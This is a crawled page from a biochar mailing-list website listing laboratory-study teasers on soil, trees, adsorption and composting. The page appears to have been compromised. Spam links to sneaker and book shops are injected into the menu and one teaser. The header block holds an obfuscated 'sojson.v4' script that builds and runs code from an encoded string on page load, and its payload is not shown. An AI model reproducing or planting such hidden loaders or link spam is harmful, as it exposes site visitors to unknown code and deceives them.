

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biochar.bioenergylists.org/taxonomy/term/256
body_size: 47643
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Laboratory test" href="https://biochar.bioenergylists.org/taxonomy/term/256/all/feed" />
<link rel="shortcut icon" href="https://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>Laboratory test | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"-ia-OFKwuuguQZ4h9cTR3jeqZM0T1tb6li7rB1_d-Gs","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_stacked_fluid\/ds_2col_stacked_fluid.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/taxonomy\/term\/256":true,"\/taxonomy\/term\/256?destination=taxonomy\/term\/256":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-256 section-taxonomy page-views" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bediieshop/product/jordan-13-retro-high-mandarin-duck-women-s-size-5-5-8-5-us/" title="" class="sf-depth-1">new air jordan Bordeaux 1 mid j white red black
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/sport/knyhy/khudozhestvennyye/178064895-mir-lda-i-plameni-istoriya-vesterosa-i-igry-prestolov-kniga" title="" class="sf-depth-1">Мир льда и пламени история вестероса и игры престолов книга — цена 1849 грн в каталоге Художественные ✓ Купить товары для спорта по доступной цене на Шафе , Украина #178064895
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfedavshop/nike-air-max-furyosa-rattan-obsidian-cz4149-200-release-date/" title="" class="sf-depth-1">200 Release Date - nike gold air chukka moc high school - SBD - nike gold air yeezy glow in the dark sneakers boys Rattan Obsidian CZ4149
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabibyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabicxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li>Laboratory test</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Laboratory test</h1>
                                          <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-081b064455e066b014601ba9a51d2c97">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/node/1747">Austrialian Survey Study on Biochar implications in Agriculture.</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>December, 2011</p>
<p>The <a rel="nofollow" href="http://www.daff.gov.au/abares">Austrialian Department of Agriculture of Fisheries and Forestry</a> has issued a thoughtful summary paper that surveys the existing research on with biochar, and its implications for agriculture and suggests further areas of research. </p>
<p>Download the paper here:<br />
<a rel="nofollow" href="http://www.daff.gov.au/abares/publications_remote_content/recent-20?sq_content_src=+dXJsPWh0dHAlM0ElMkYlMkYxNDMuMTg4LjE3LjIwJTJGYW5yZGwlMkZEQUZGU2VydmljZSUyRmRpc3BsYXkucGhwJTNGZmlkJTNEcGVfYmlvY2hhcjlhYmNtMDAxMDFfMTFhLnhtbCZhbGw9MQ%3D%3D">Biochar: implications for agricultural productivity</a></p>
</div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/32" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Australia</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/high-concentration-50-biochar-does-not-negatively-effect-early-germination-or-root-growth">High concentration (50%) biochar does not negatively effect early germination or root growth</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Biochar generated as a by-product of combined heat and power gasification is classified as waste, for which the UK does not currently have a safety protocol for use in the open environment. The UEA is working with the Environment Agency to determine environmental tolerance limits, in order to assess potential environmental risks (ex: PAH contamination). My preliminary study aimed to measure any negative plant growth effects by amended soil with high concentrations of biochar under controlled laboratory conditions. </p></div></div></div><div class="field field-name-taxonomy-vocabulary-22 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Properties:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/644" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Soil quality</a></div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/212" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Blog</a></div></div></div><div class="field field-name-taxonomy-vocabulary-16 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Processes:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/239" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gasification</a></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/248" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">United Kingdom</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/biochar-and-urban-trees">Researching the Effects of Biochar on Urban Trees</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a rel="nofollow" href="http://www.bartlett.com/locations/Chicago-IL.cfm" title="Arborists in Chicago">Arborists in Chicago</a> are studying the results of biochar on trees growing in urban soils that are typically hostile to trees. This research is part of a larger urban-soils study that includes applications of biochar in greenhouse and field plot settings at <a rel="nofollow" href="http://www.mortonarb.org/">The Morton Arboretum</a>. The <a rel="nofollow" href="http://www.bartlett.com/bartlett-tree-research-laboratories.cfm?a">Bartlett Tree Research Laboratories</a> have also been testing adding biochar to the soil mix when planting trees. More information and media coverage of this study about <a rel="nofollow" href="http://www.bartlett.com/tree-expert-news-details.cfm?id=72" title="Studying the effects of biochar on urban trees">biochar and urban tree care</a> can be found on the <a rel="nofollow" href="http://www.bartlett.com">Bartlett Tree Experts</a> web site.<span class="keys_words"><a class="links_good_rands" href="https://www.jmksport.com/">Asics footwear</a> | <a class="links_good_rands" href="https://www.pochta.uz/en/facedfshop/golf-shoes?bid=16">GOLF NIKE SHOES</a></span></p></div></div></div><div class="field field-name-taxonomy-vocabulary-22 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Properties:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/533" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Soil analysis</a></div><div class="field-item odd"><a href="/taxonomy/term/644" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Soil quality</a></div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/212" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Blog</a></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/24" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USA</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/how-make-high-and-low-adsorption-biochars">How to make high and low adsorption biochars for small research studies</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/1155" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">McLaughlin</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Hugh McLaughlin, PhD, PE, Alterna Biocarbon Inc.</p>
<p><span class="inline inline-left"><a href="/node/1709"><img src="http://terrapreta.bioenergylists.org/files/images/fig3-How to make high and low adsorption biochars for small research studies.story view 400px.jpg" alt="" title="" class="image image-story view 400px " width="400" height="301" /></a></span></p>
<p>As the world of biochar expands, the need for definitive research to answer core questions grows. One such question is “What is the role of adsorption and when does it make a pivotal difference in growing situations?” Answering those questions has been hampered by the historical absence of adsorption as a monitored property in soils and soil components (as compared to CEC) and the lack of a reliable method to create low and high adsorption biochars. While there is little that can be done about the former situation, the later may have a fairly facile solution, which will be presented here.</p></div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/183" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">How To</a></div></div></div><div class="field field-name-taxonomy-vocabulary-16 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Processes:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/687" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Top-lit updraft kiln (TLUD)</a></div></div></div><div class="field field-name-upload field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://biochar.bioenergylists.org/files/How%20to%20make%20high%20and%20low%20adsorption%20biochars%20for%20small%20research%20studies.pdf" type="application/pdf; length=498960" title="How to make high and low adsorption biochars for small research studies.pdf">How to make high and low adsorption biochars for small research studies.pdf</a></span></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/soil-food-web-profile-john-miedemas-biochar-project">Soil Food Web profile of John Miedema&#039;s Biochar project</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Article originally written by Micheal Rost for the <a rel="nofollow" href="http://soilfoodweb.com/">Soil Food Web Insights Newsletter</a></p>
<p>See the attached <a href="http://biochar.bioenergylists.org/files/SFOFeb11Newsletter.pdf">Soil Food Web Insights Newsletter</a> for the full report, and check out their web site, <a rel="nofollow" href="http://soilfoodweb.com/">http://soilfoodweb.com/</a>  for more information.</p>
<p>excerpt:</p>
<blockquote><p>The biochar concept has challenged scientists to figure out the best approach to turning waste organic material into stable carbon. This exciting new development has attracted the attention of researchers like John Miedema.</p></blockquote>
<p>Miedema is collaborating on biochar research with Oregon State University and USDA-ARS<br />
and is funded by a Western Oregon timber company. He was an early adopter of the global warming<br />
concept, and is concerned with mitigating the amount of excess CO2 being deposited in the Earth’s<br />
atmosphere. He’s also concerned about devising new methods to feed the population of the world.</p></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/24" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USA</a></div></div></div><div class="field field-name-upload field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://biochar.bioenergylists.org/files/SFOFeb11Newsletter.pdf" type="application/pdf; length=1146350" title="SFOFeb11Newsletter.pdf">SFOFeb11Newsletter.pdf</a></span></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
    <div class="ds-2col-stacked-fluid node node-story node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/european-legislation-blocks-delivery-sustainable-waste-derived-biochar-field-trials">European legislation blocks delivery of sustainable waste-derived biochar for field trials</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/664" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bergman</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Mélanie Élouise Bennet PhD Student University of East Anglia, School of Biological Sciences John Innes Centre, Dept. Molecular Mircobiology Chairman, UEA Gardening Group <a href="mailto:m.bennet@uea.ac.uk">m.bennet@uea.ac.uk</a></p>
<p><strong>The current challenge</strong></p>
<p>The world faces a “perfect storm” of food, water and energy shortages. Food stocks are the lowest they’ve been in 50 years. John Beddington, chief scientific advisor to the UK Government, has stated that 50% more food, 50% more energy and 30% more water will be needed by 2030 to supply a growing population. Even in developed nations like Britain and Australia, rising environmental pressure on crops would drive up import prices. Higher temperatures and less water brought about by climate change is expected to make some crop growing area difficult to manage, particularly in areas which are already experiencing drier than normal conditions. However, the precise impacts of climate change are difficult to predict accurately.<img class="alignleft" src="http://biocharproject.org/wp-content/uploads/2011/06/UEACHP-slide1.gif" alt="" width="300" height="225" /></p></div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/212" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Blog</a></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/248" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">United Kingdom</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/acer06">Change of Dominant Microbial Community in Composting of Rice Bran by Adding Charcoal</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/451" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Yoshizawa</a></div><div class="field-item odd"><a href="/taxonomy/term/452" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tanaka</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a rel="nofollow" href="http://acer.meisei-u.ac.jp/doc/report200612/200612-1-5_en.html">Change of Dominant Microbial Community in Composting of Rice Bran by Adding Charcoal</a><br />
Shuji Yoshizawa, Satoko Tanaka, ACER, December 2006</p>
</div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/73" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Japan</a></div></div></div>    </div>
  
  </div>  </div>
    </div>
  
  
  
  
  
  
</div>	        <a href="https://biochar.bioenergylists.org/taxonomy/term/256/all/feed" class="feed-icon" title="Subscribe to Laboratory test"><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/misc/feed.png" width="16" height="16" alt="Subscribe to Laboratory test" /></a>    </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
